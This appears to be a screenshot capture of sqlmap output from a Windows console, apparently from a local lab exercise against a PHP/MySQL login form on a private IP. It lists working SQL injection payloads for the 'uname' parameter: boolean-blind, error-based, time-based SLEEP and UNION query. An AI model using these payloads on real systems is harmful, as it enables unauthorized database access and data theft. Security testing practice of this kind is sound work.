 C:\Windows\system32\cmd.exe
[11:25:33] [INFO] POST parameter 'uname' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'uname' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 56 HTTP(s) requests:
---
Parameter: uname (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: uname=admin") AND 8960=8960#&passwd=admin&submit=Submit

    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: uname=admin") AND EXTRACTVALUE(2627,CONCAT(0x5c,0x7176716271,(SELECT (ELT(2627=2627,1))),0x7178766a71)) AND
 ("jVwP"="jVwP&passwd=admin&submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=admin") AND (SELECT 6614 FROM (SELECT(SLEEP(5)))qUWi) AND ("gjvs"="gjvs&passwd=admin&submit=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: uname=-4534") UNION ALL SELECT CONCAT(0x7176716271,0x7a5163584863756c53546d495347517a77585a524169654e6f5854
6b54464c44616e746643484b54,0x7178766a71),NULL#&passwd=admin&submit=Submit
---
[11:25:43] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.1
[11:25:43] [INFO] fetched data logged to text files under 'C:\Users\han\AppData\Local\sqlmap\output\192.168.100.119'

[*] ending @ 11:25:43 /2019-09-01/